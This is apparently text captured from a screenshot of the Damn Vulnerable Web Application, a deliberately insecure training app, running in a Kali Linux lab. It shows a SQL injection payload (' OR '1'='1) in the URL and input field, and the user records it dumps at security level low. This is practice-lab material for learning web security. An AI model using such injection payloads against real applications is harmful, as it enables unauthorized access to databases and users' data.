 1 2 3 4
19:46
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.1.115/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7